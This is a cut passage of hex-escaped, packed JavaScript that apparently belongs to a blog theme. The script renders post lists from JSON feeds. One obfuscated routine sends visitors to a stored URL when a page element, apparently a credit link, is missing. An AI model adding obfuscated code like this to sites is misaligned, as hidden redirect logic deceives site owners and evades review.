x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x5d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x34\x6e\x28\x4a\x28\x29\x7b\x4f\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x5a\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x6a\x29\x7d\x29\x3b\x32\x5a\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x74\x20\x46\x3d\x31\x74\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x46\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x46\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x31\x7a\x29\x7b\x74\x20\x57\x3d\x2d\x31\x2c\x31\x4c\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x66\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x7a\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x6a\x28\x74\x20\x31\x63\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x2